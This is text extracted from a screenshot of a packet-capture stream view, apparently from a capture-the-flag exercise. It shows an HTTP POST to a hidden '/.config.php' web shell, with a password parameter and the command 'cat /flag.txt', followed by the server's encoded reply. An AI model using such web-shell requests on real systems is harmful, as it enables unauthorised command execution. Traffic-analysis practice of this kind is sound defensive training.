 POST /.config.php HTTP/1.1
Host: www.cometohackme.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:48.0) Gecko/
20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
k=cometohackme&c=cat /flag.txtHTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 03:22:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
eJxLy0lMrw6NTzPMS4n3TVWsBQAz4wXi
分组 102。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话（702 bytes） Show data as ASCII
查找: 查找下一个(N)